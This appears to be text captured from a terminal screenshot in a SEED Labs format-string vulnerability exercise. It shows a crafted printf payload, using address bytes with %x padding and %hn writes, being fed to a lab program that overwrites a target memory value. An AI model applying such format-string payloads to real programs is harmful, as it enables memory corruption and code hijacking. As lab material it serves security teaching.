 exploit prog3 badfile input peda-session-
prog2.txt
Terminal
[05/25/22]seed@VM:~/.../code$ echo $(printf "\x56\xed\xff\xbf@@@@\x54\xed\xff\xb
f")%.8x%.8x%.8x%.8x%.26204x%hn%.4369x%hn > input
[05/25/22]seed@VM:~/.../code$ ./prog1 < input | grep -a address
Target address: bfffed54
Data at target address: 0x11223344
Data at target address: 0x66887799
[05/25/22]seed@VM:~/.../code$
ver